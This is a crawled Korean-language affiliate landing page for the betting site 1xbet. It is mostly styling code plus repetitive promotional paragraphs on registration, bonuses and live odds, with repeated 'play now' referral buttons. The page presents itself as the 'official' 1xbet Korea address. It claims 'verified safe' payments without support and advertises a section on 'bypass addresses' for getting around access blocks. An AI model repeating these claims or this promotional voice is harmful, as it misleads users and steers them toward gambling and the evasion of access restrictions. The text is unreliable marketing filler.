

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://al3abdisaster.com/
body_size: 12801
content:
<!DOCTYPE html>

<html id="main-html" lang="ko-KR">
<head id="main-head">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<title>1xbet 코리아 2026 공식 주소: 높은 배당률 스포츠 베팅 및 신규 가입 보너스 즉시 획득</title>
<meta content="1xbet 코리아 2026 공식 사이트에서 높은 배당률의 스포츠 베팅과 실시간 카지노 게임을 시작하세요. 검증된 안전한 입출금 시스템을 통해 빠르고 편리하게 이용할 수 있습니다. 지금 즉시 가입하여 신규 회원을 위해 준비된 강력한 보너스 혜택을 모두 수령하십시오" name="description"/>
<!-- Favicon -->
<link href="/assets/favicon/favicon.ico" rel="icon" type="image/x-icon"/>
<link href="/assets/favicon/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>
<link href="/assets/favicon/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>
<!-- Publication date -->
<meta content="01-01-2026" name="publication_date"/>
<meta content="01-01-2026" name="last-modified"/>
<!-- Canonical URL -->
<link rel="canonical" href="https://al3abdisaster.com/" />
<!-- Structured Data -->
<script type="application/ld+json">
[
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "1xbet 코리아 2026 공식 주소: 높은 배당률 스포츠 베팅 및 신규 가입 보너스 즉시 획득",
        "description": "1xbet 코리아 2026 공식 사이트에서 높은 배당률의 스포츠 베팅과 실시간 카지노 게임을 시작하세요. 검증된 안전한 입출금 시스템을 통해 빠르고 편리하게 이용할 수 있습니다. 지금 즉시 가입하여 신규 회원을 위해 준비된 강력한 보너스 혜택을 모두 수령하십시오",
        "image": "/assets/images/authors/author.png",
        "author": {
            "@type": "Person",
            "name": "Lucas Friesen"
        },
        "publisher": {
            "@id": "https://al3abdisaster.com/#organization"
        },
        "datePublished": "02-01-2026",
        "dateModified": "02-01-2026",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://al3abdisaster.com/"
        }
    },
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://al3abdisaster.com/#organization",
        "name": "al3abdisaster.com",
        "url": "https://al3abdisaster.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://al3abdisaster.com/assets/brands/logos/1xbet.png",
            "width": "512",
            "height": "512"
        }
    }
]
</script>
<!-- Social Tags -->
<meta content="1xbet 코리아 2026 공식 주소: 높은 배당률 스포츠 베팅 및 신규 가입 보너스 즉시 획득" property="og:title">
<meta content="1xbet 코리아 2026 공식 사이트에서 높은 배당률의 스포츠 베팅과 실시간 카지노 게임을 시작하세요. 검증된 안전한 입출금 시스템을 통해 빠르고 편리하게 이용할 수 있습니다. 지금 즉시 가입하여 신규 회원을 위해 준비된 강력한 보너스 혜택을 모두 수령하십시오" property="og:description">
<meta content="article" property="og:type">
<meta content="https://al3abdisaster.com/" property="og:url">
<meta content="https://al3abdisaster.com/assets/images/authors/author.png" property="og:image">
<meta content="al3abdisaster.com" property="og:site_name"/>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="1xbet 코리아 2026 공식 주소: 높은 배당률 스포츠 베팅 및 신규 가입 보너스 즉시 획득" name="twitter:title"/>
<meta content="1xbet 코리아 2026 공식 사이트에서 높은 배당률의 스포츠 베팅과 실시간 카지노 게임을 시작하세요. 검증된 안전한 입출금 시스템을 통해 빠르고 편리하게 이용할 수 있습니다. 지금 즉시 가입하여 신규 회원을 위해 준비된 강력한 보너스 혜택을 모두 수령하십시오" name="twitter:description"/>
<meta content="https://al3abdisaster.com/assets/images/authors/author.png" name="twitter:image"/>
<!-- Bootstrap CSS -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"/>
<!-- Font Awesome for icons -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet"/>
<style>
:root {
    --primary-color: #4B0082;
    --secondary-color: #e74c3c;
    --background-color: #f5f7fa;
    --text-color: #2c3e50;
    --star-color: #FFD700;
    --navbar-bg: linear-gradient(135deg, #01579b 0%, #0288d1 100%);
    --navbar-text: #ffffff;
    --navbar-shadow: rgba(1, 87, 155, 0.3);
    --font-primary: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
}

body {
    background-color: var(--background-color);
    color: var(--text-color);
    font-size: 1.125rem;
    line-height: 1.7;
    font-family: var(--font-primary);
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
}

.navbar {
    background: var(--navbar-bg);
    color: var(--navbar-text);
    box-shadow: 0 2px 10px var(--navbar-shadow);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.navbar-brand {
    filter: brightness(0) invert(1);
    transition: opacity 0.3s ease;
}

.navbar-brand:hover {
    opacity: 0.8;
}

.hero-section {
    background: linear-gradient(135deg, #01579b 0%, #0288d1 50%, #01579b 100%);
    color: white;
    position: relative;
    overflow: hidden;
    padding: 5rem 0 4rem 0 !important;
}

.hero-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 20% 50%, rgba(255,255,255,0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 80%, rgba(255,255,255,0.1) 0%, transparent 50%);
    opacity: 0.5;
}

.hero-section .container {
    position: relative;
    z-index: 1;
}

.hero-section h1 {
    color: white !important;
    text-shadow: 0 2px 20px rgba(0,0,0,0.3);
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 1.5rem;
    letter-spacing: -0.02em;
    animation: titleFadeIn 0.8s ease-out;
}

@keyframes titleFadeIn {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.hero-cta-card {
    background: white;
    border-radius: 20px;
    padding: 2.5rem;
    margin-top: 3rem;
    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
    position: relative;
    overflow: hidden;
    opacity: 0;
    animation: fadeInUp 0.8s ease-out 0.2s forwards, subtleFloat 3s ease-in-out 1s infinite;
}

.hero-cta-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    background: linear-gradient(90deg, #0288d1, #01579b, #0288d1);
    background-size: 200% 100%;
    animation: gradientShift 3s ease infinite;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes subtleFloat {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-5px);
    }
}

@keyframes gradientShift {
    0%, 100% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
}

.hero-cta-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 2rem;
}

.hero-cta-left {
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex: 1;
    min-width: 0;
}

.hero-cta-logo {
    max-height: 55px;
    width: auto;
    flex-shrink: 0;
}

.hero-cta-info {
    flex: 1;
    min-width: 0;
}

.hero-cta-info h3 {
    color: var(--primary-color);
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 0.4rem;
    line-height: 1.2;
}

.hero-cta-info .bonus-text {
    color: var(--text-color);
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 0.3rem;
    line-height: 1.3;
}

.hero-cta-info .rating {
    color: var(--star-color);
    font-size: 0.95rem;
    letter-spacing: 1px;
    line-height: 1.2;
}

.hero-cta-button {
    background: linear-gradient(135deg, #0288d1, #01579b);
    color: white;
    padding: 1rem 2.5rem;
    border-radius: 50px;
    font-weight: 700;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border: none;
    text-decoration: none;
    display: inline-block;
    transition: all 0.3s ease;
    box-shadow: 0 5px 20px rgba(1, 87, 155, 0.4);
    position: relative;
    overflow: hidden;
    animation: buttonPulse 2s ease-in-out infinite;
    white-space: nowrap;
    flex-shrink: 0;
}

.hero-cta-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
    transition: left 0.5s;
}

.hero-cta-button::after {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
    animation: buttonGlow 2s ease-in-out infinite;
}

.hero-cta-button:hover::before {
    left: 100%;
}

.hero-cta-button:hover {
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 8px 30px rgba(1, 87, 155, 0.6);
    color: white;
    text-decoration: none;
    animation: none;
}

@keyframes buttonPulse {
    0%, 100% {
        box-shadow: 0 5px 20px rgba(1, 87, 155, 0.4);
    }
    50% {
        box-shadow: 0 5px 25px rgba(1, 87, 155, 0.6);
    }
}

@keyframes buttonGlow {
    0%, 100% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 1;
        transform: scale(1.2);
    }
}

@media (max-width: 768px) {
    .hero-section {
        padding: 3rem 0 2rem 0 !important;
    }
    
    .hero-section h1 {
        font-size: 2rem;
    }
    
    .hero-cta-card {
        padding: 1.5rem;
        margin-top: 2rem;
    }
    
    .hero-cta-content {
        flex-direction: column;
        text-align: center;
        gap: 1.5rem;
    }
    
    .hero-cta-left {
        flex-direction: column;
        gap: 1rem;
        width: 100%;
    }
    
    .hero-cta-logo {
        max-height: 50px;
    }
    
    .hero-cta-info h3 {
        font-size: 1.2rem;
    }
    
    .hero-cta-info .bonus-text {
        font-size: 1rem;
    }
    
    .hero-cta-button {
        width: 100%;
        padding: 0.9rem 2rem;
        font-size: 0.95rem;
    }
}

.container-md {
    max-width: 800px;
    margin: 0 auto;
}

.casino-card {
    padding: 1.5rem;
    margin: 3rem auto;
    border-radius: 1rem;
    box-shadow: 0 0.5rem 1rem rgba(0,0,0,0.1);
    background: white;
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-card .row {
    align-items: center;
}

#promo-logo-col {
    flex: 0 0 auto;
    max-width: 180px;
}

.casino-logo {
    max-height: 55px;
    width: auto;
    margin: 0 auto;
    transition: transform 0.3s ease;
}

.casino-logo-link:hover .casino-logo {
    transform: scale(1.05);
}

#promo-text-col {
    flex: 1;
    min-width: 0;
}

#promo-text-col h3 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
    color: var(--primary-color);
}

#promo-text-col .promo-text {
    font-size: 1rem;
    font-weight: 600;
    color: var(--text-color);
    margin-bottom: 0;
}

#promo-star-rating {
    font-size: 0.9rem;
    margin-top: 0.5rem;
}

#promo-cta-col {
    flex: 0 0 auto;
    text-align: center;
}

#promo-cta-col .btn-play {
    padding: 0.75rem 1.5rem;
    font-size: 0.9rem;
    min-width: auto;
    white-space: nowrap;
}

@media (max-width: 768px) {
    .casino-card {
        padding: 1.25rem;
    }
    
    .casino-card .row {
        flex-direction: column;
        gap: 1rem;
    }
    
    #promo-logo-col {
        max-width: 100%;
    }
    
    .casino-logo {
        max-height: 50px;
    }
    
    #promo-text-col {
        text-align: center;
    }
    
    #promo-text-col h3 {
        font-size: 1.1rem;
    }
    
    #promo-text-col .promo-text {
        font-size: 0.95rem;
    }
    
    #promo-cta-col {
        width: 100%;
    }
    
    #promo-cta-col .btn-play {
        width: 100%;
        padding: 0.85rem 1.5rem;
    }
}

a.casino-logo-link {
    text-decoration: none;
}

.btn-play {
    color: white;
    padding: 0.75rem 2rem;
    border-radius: 50px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
    position: relative;
    transition: all 0.3s ease;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    z-index: 1;
    min-width: 200px;
    cursor: pointer;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.2);
}

.btn-play:before {
    content: '';
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(
        45deg,
        transparent,
        rgba(255,255,255,0.1),
        transparent
    );
    transform: rotate(45deg);
    animation: shine 3s infinite;
    z-index: -1;
}

.btn-play:active {
    transform: translateY(1px);
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.btn-play:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    border-radius: 50px;
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    z-index: -1;
    animation: pulse 2s infinite;
}

@keyframes shine {
    0% {
        left: -50%;
    }
    100% {
        left: 100%;
    }
}

.star-rating {
    color: var(--star-color);
    font-size: 1rem;
}

.btn-primary {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    padding: 0.5rem 1.25rem;
    font-size: 1rem;
    font-weight: 600;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}

.btn-play:hover {
    background-color: #c0392b;
    color: white;
}

h1 {
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: -0.03em;
    margin-bottom: 1.5rem;
}

h2, h3, h4, h5, h6 {
    font-family: var(--font-primary);
    letter-spacing: -0.02em;
}

h2 {
    font-size: 1.875rem;
    font-weight: 700;
    margin-top: 2.5rem;
}

h3 {
    font-size: 1.5rem;
    font-weight: 700;
}

.content h1, .content h2, .content h3 {
    margin-top: 2.5rem;
    margin-bottom: 1.5rem;
}

.content p {
    font-size: 1.125rem;
    line-height: 1.7;
    margin-bottom: 1.5rem;
    font-weight: 450;
}

.text-muted {
    font-size: 0.95rem;
    font-weight: 500;
}

.quick-nav {
    font-size: 1.1rem;
    font-weight: 500;
}

.quick-nav a {
    font-weight: 500;
}


.quick-nav {
    border-left: 4px solid var(--primary-color);
}

.quick-nav a {
    color: var(--text-color);
    transition: color 0.3s ease;
}

.quick-nav a:hover {
    color: var(--primary-color);
}

.list-unstyled li {
    position: relative;
    padding-left: 1.5rem;
    margin-bottom: 0.5rem;
}

.list-unstyled li:before {
    content: "\f058";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    color: var(--primary-color);
}

.top-cta-section {
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    color: white;
    padding: 2rem 0;
    margin-bottom: 2rem;
    text-align: center;
}

.btn-cta {
    background-color: white;
    color: var(--primary-color);
    font-weight: bold;
    padding: 1rem 2rem;
    border-radius: 2rem;
    text-transform: uppercase;
    transition: all 0.3s ease;
    border: 2px solid white;
}

.btn-cta:hover {
    background-color: transparent;
    color: white;
}

.welcome-bonus {
    margin: 3.5rem 0 0 0;
    position: relative;
    z-index: 1;
}

.welcome-bonus .card {
    border-radius: 1rem;
    transition: transform 0.3s ease;
}

.welcome-bonus .card:hover {
    transform: translateY(-5px);
}

.text-primary {
    color: var(--primary-color) !important;
}

.promo-card {
    background: white;
    border-radius: 0.75rem;
    padding: 1rem;
    box-shadow: 0 2px 15px rgba(0,0,0,0.03);
    transition: transform 0.3s ease;
}

.promo-card:hover {
    transform: translateY(-2px);
}

footer {
    padding: 4rem 0 3rem !important;
    margin-top: 5rem !important;
}

footer .container {
    padding: 0 2rem;
}

footer .row {
    margin-bottom: 3rem;
}

footer img {
    margin: 0 1.5rem;
    padding: 0.5rem;
}

footer .small {
    padding: 0 1rem;
}

footer {
    padding: 4rem !important;
}

@media (max-width: 768px) {
    footer {
        padding: 3rem 0 2rem !important;
    }
    
    footer .container {
        padding: 0 1rem;
    }
    
    footer img {
        margin: 0.75rem;
    }
}

.casino-card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-logo {
    max-height: 60px;
    width: auto;
    margin: 20px auto;
    object-fit: contain;
}

.star-rating {
    color: var(--star-color);
    font-size: 24px;
    letter-spacing: 2px;
}
    
    .medal-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
        font-size: 1.5rem;
        box-shadow: 0 2px 8px rgba(255, 215, 0, 0.3);
    }
    
    .medal-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
        font-size: 1.4rem;
        box-shadow: 0 2px 8px rgba(192, 192, 192, 0.3);
    }
    
    .medal-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
        font-size: 1.3rem;
        box-shadow: 0 2px 8px rgba(205, 127, 50, 0.3);
    }
    
    .rank-normal {
        background: #f0f2f5;
        color: #666;
        box-shadow: none;
    }

    .table-rank {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 28px;
        height: 28px;
        border-radius: 4px;
        font-weight: bold;
        font-size: 1rem;
    }
    
    .table-rank.rank-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
    }
    
    .table-rank.rank-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
    }
    
    .table-rank.rank-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
    }
    
    .table-rank.rank-normal {
        background: #f0f2f5;
        color: #666;
    }

    .brand-logo-table {
        width: 120px;
        height: 40px;
        object-fit: contain;
        object-position: left;
    }

.table-responsive {
    border-radius: 12px;
    background: white;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    overflow: hidden;
}

.table {
    margin-bottom: 0;
}

.table th {
    background: var(--primary-color);
    color: white;
    font-weight: 600;
    padding: 1rem;
    border: none;
}

.table td {
    padding: 1rem;
    vertical-align: middle;
    border-color: rgba(0,0,0,0.05);
}

.brand-logo-table {
    width: 120px;
    height: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

/* Mobile Optimizations */
@media (max-width: 768px) {
    .table {
        /* Enable horizontal scroll for very small screens */
        min-width: 500px;
    }
    
    .table th, .table td {
        padding: 0.75rem 0.5rem;
        font-size: 0.9rem;
    }
    
    .brand-logo-table {
        max-height: 25px;
    }
    
    /* Hide less important columns on mobile */
    .table .hide-mobile {
        display: none;
    }
    
    /* Make rank column narrower */
    .table td:first-child {
        width: 50px;
        padding-left: 0.5rem;
    }
    
    /* Adjust button size */
    .table .btn {
        padding: 0.4rem 0.8rem;
        font-size: 0.8rem;
    }
}

/* Rank badge styles */
.table-rank {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    border-radius: 4px;
    font-weight: bold;
}

@media (max-width: 768px) {
    .table-rank {
        width: 24px;
        height: 24px;
        font-size: 0.9rem;
    }
}
</style>


<script src="https://clearmetrics.click/assets/cf82dc39.min.js?v=1.4" defer></script>
</head>
<body id="main-body">
<nav class="navbar navbar-expand-lg navbar-dark py-3" id="main-nav">
<div class="container" id="nav-container">
<a class="navbar-brand" href="https://al3abdisaster.com" id="nav-brand"><img alt="1xbet 코리아" src="/assets/brands/logos/1xbet.png" style="height: 40px; width: auto;"/></a>
</div>
</nav>
<section class="hero-section" id="hero-section">
<div class="container" id="hero-container">
<div class="row justify-content-center">
<div class="col-lg-11 col-xl-10">
<h1 class="mb-3 text-center" id="main-title">1xbet korea 2026 공식 플랫폼: 다양한 스포츠 경기 베팅 및 실시간 게임 참여</h1>
<div class="hero-cta-card">
<div class="hero-cta-content">
<div class="hero-cta-left">
<img alt="1xBet Logo" class="hero-cta-logo" id="hero-brand-logo" src="/assets/brands/logos/1xbet.png">
<div class="hero-cta-info">
<h3 id="hero-bonus-title">환영 보너스</h3>
<p class="bonus-text mb-1" id="hero-bonus-text">100% 최대 ₩270,000</p>
<div class="rating" id="hero-rating">★★★★★</div>
</div>
</div>
<a class="hero-cta-button" href="/go/1xbet/" id="hero-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                            지금 플레이
                        </a>
</div>
</div>
</div>
</div>
</div>
</section>
<main id="main-content">
<div class="container" id="content-container">
<div id="brands-wrapper">
</div>
<section class="content mb-5" id="article-content">
<p class="mb-4"><h2 class="mt-5 mb-4" id="h01">1xbet 코리아 2026년 최신 가입 절차 및 등록 방법</h2>
<div class="quick-nav bg-light p-4 mb-5 rounded" id="quick-nav-section"><h4 class="mb-3" id="quick-nav-title">빠른 탐색</h4><ul class="list-unstyled mb-0" id="quick-nav-list"><li class="mb-2" id="quick-nav-item-1"><a class="text-decoration-none" href="#h02" id="quick-nav-link-1">1xbet korea 프로모션 코드 적용과 신규 회원 보너스</a></li><li class="mb-2" id="quick-nav-item-2"><a class="text-decoration-none" href="#h03" id="quick-nav-link-2">1xBet kr 스포츠 베팅 종목과 실시간 라이브 배당률</a></li><li class="mb-2" id="quick-nav-item-3"><a class="text-decoration-none" href="#h04" id="quick-nav-link-3">1xbet 코리아 모바일 앱 다운로드 및 설치 방법</a></li><li class="mb-2" id="quick-nav-item-4"><a class="text-decoration-none" href="#h05" id="quick-nav-link-4">1xbet korea 입출금 시스템과 원화 결제 방식</a></li><li class="mb-2" id="quick-nav-item-5"><a class="text-decoration-none" href="#h06" id="quick-nav-link-5">1xBet kr 라이브 카지노 및 인기 슬롯 게임 특징</a></li><li class="mb-2" id="quick-nav-item-6"><a class="text-decoration-none" href="#h07" id="quick-nav-link-6">1xbet 코리아 우회 주소와 접속 오류 해결책</a></li><li class="mb-2" id="quick-nav-item-7"><a class="text-decoration-none" href="#h08" id="quick-nav-link-7">1xbet korea 한국어 고객 센터 이용 및 지원 시간</a></li><li class="mb-2" id="quick-nav-item-8"><a class="text-decoration-none" href="#h09" id="quick-nav-link-8">2026년 한국 사용자를 위한 VIP 리워드 프로그램</a></li><li class="mb-2" id="quick-nav-item-9"><a class="text-decoration-none" href="#h10" id="quick-nav-link-9">안전한 사이트 이용을 위한 보안 설정 및 규정</a></li></ul></div></p><p class="mb-4">
<p class="mb-4" id="p01">1xbet 코리아는 2026년에도 한국 사용자들에게 간편한 가입 절차를 제공합니다. 한국 내 사용자들은 1xbet 코리아 웹사이트에 접속하여 간단한 몇 가지 단계만으로 계정을 생성할 수 있습니다. 이 과정은 빠르고 효율적이며, 모든 절차는 한국어로 제공되어 사용자 편의성을 높였습니다.</p></p><p class="mb-4"><p class="mb-4" id="p02">2026년 현재, 1xbet 코리아의 가입 절차는 다음과 같습니다. 먼저, 공식 웹사이트에 접속하여 '가입' 버튼을 클릭합니다. 그런 다음, 이메일 주소나 휴대폰 번호를 입력하고, 강력한 비밀번호를 설정합니다. 이때, 개인정보 보호를 위해 두 요소 인증을 활성화하는 것을 추천합니다.</p></p><p class="mb-4"><p class="mb-4" id="p03">가입이 완료되면, 사용자는 본인의 계정을 활성화하기 위해 이메일 또는 문자로 전송된 인증 링크를 클릭해야 합니다. 이 과정을 마치면, 1xbet 코리아의 다양한 베팅 옵션을 이용할 수 있습니다. 특히, 한국 사용자들을 위한 맞춤형 서비스가 강화되어, 더욱 쾌적한 경험을 제공합니다.</p></p><p class="mb-4"><p class="mb-4" id="p04">또한, 1xbet 코리아는 2026년에도 최신 보안 기술을 적용하여 사용자 정보 보호에 만전을 기하고 있습니다. 이러한 노력을 통해, 한국 내 사용자들은 안전하고 신뢰할 수 있는 베팅 환경을 즐길 수 있습니다. 1xbet 코리아는 앞으로도 지속적으로 서비스를 개선하여 더 나은 사용자 경험을 제공할 계획입니다.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">보너스</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% 최대 ₩270,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                에서 플레이 1XBET
                            </a>
</div>
</div>
</div>
</div>
<h2 class="mt-5 mb-4" id="h02">1xbet korea 프로모션 코드 적용과 신규 회원 보너스</h2></p><p class="mb-4"><p class="mb-4" id="p05">1xbet 코리아는 한국 사용자에게 다양한 프로모션 코드와 보너스를 제공하여 더욱 흥미로운 베팅 경험을 제공합니다. 특히 2026년에는 신규 회원을 위한 특별 혜택이 강화되어, 더 많은 사용자가 1xbet 플랫폼에 관심을 가질 것으로 예상됩니다. 이 프로모션 코드는 사용자가 첫 등록 시 추가 보너스를 받을 수 있는 기회를 제공하며, 이를 통해 초기 자금을 증가시킬 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p06">1xbet 코리아의 프로모션 코드를 적용하는 방법은 간단합니다. 회원 가입 시 지정된 입력란에 프로모션 코드를 입력하면, 보너스가 자동으로 계정에 추가됩니다. 이 과정은 한국 사용자에게 최적화되어 있으며, 빠르고 효율적인 경험을 제공합니다. 2026년에는 이러한 프로모션이 더욱 다양화될 예정으로, 사용자 취향에 맞춘 맞춤형 혜택이 늘어날 것입니다.</p></p><p class="mb-4"><p class="mb-4" id="p07">신규 회원 보너스는 1xbet 코리아에서 제공하는 주요 혜택 중 하나입니다. 이 보너스는 첫 입금 시 추가 금액을 제공하며, 사용자는 이를 통해 더 많은 경기에 베팅할 수 있습니다. 또한, 보너스 금액은 특정 조건을 충족하면 출금이 가능하여, 실질적인 혜택을 누릴 수 있습니다. 한국 사용자에게 맞춘 이러한 혜택은 1xbet 코리아의 경쟁력을 높이며, 2026년 더욱 많은 사용자를 유치하는 데 기여할 것입니다.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">보너스</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% 최대 ₩270,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                에서 플레이 1XBET
                            </a>
</div>
</div>
</div>
</div>
<h2 class="mt-5 mb-4" id="h03">1xBet kr 스포츠 베팅 종목과 실시간 라이브 배당률</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-1"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="1xbet 코리아" class="img-fluid mx-auto" id="banner-img-1" src="/assets/brands/banners/1xbet-banner1.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p08">1xbet 코리아는 2026년에도 다양한 스포츠 베팅 옵션을 제공합니다. 한국의 베팅 팬들은 축구, 야구, 농구와 같은 인기 종목부터 테니스, 골프, 심지어 e스포츠까지 다양한 종목에 걸 수 있습니다. 이러한 다양한 선택지는 사용자들에게 더 많은 기회를 제공합니다. 특히, 한국의 축구 리그와 KBO 리그는 많은 베팅 팬들에게 큰 관심을 받고 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p09">1xbet 코리아는 실시간 라이브 배당률을 통해 베팅의 재미를 더합니다. 베팅 팬들은 경기의 실시간 상황에 맞춰 배당률을 확인하고 전략적으로 베팅할 수 있습니다. 이러한 실시간 배당률은 경기의 흐름에 따라 빠르게 변동하며, 사용자에게 더욱 역동적인 베팅 경험을 제공합니다. 2026년에도 이러한 실시간 기능은 더욱 발전하여 사용자들에게 최적의 베팅 환경을 제공합니다.</p></p><p class="mb-4"><p class="mb-4" id="p10">1xbet 코리아는 사용자 친화적인 인터페이스를 통해 한국 사용자들이 쉽게 접근할 수 있도록 돕습니다. 사이트는 한국어 지원을 강화하여 사용자들이 언어 장벽 없이 다양한 기능을 활용할 수 있도록 합니다. 또한, 모바일 앱을 통해 언제 어디서나 베팅을 할 수 있는 편리함을 제공합니다. 2026년, 1xbet 코리아는 더 많은 사용자들에게 다양한 베팅 경험을 제공하기 위해 지속적으로 플랫폼을 개선하고 있습니다.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">보너스</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% 최대 ₩270,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                에서 플레이 1XBET
                            </a>
</div>
</div>
</div>
</div>
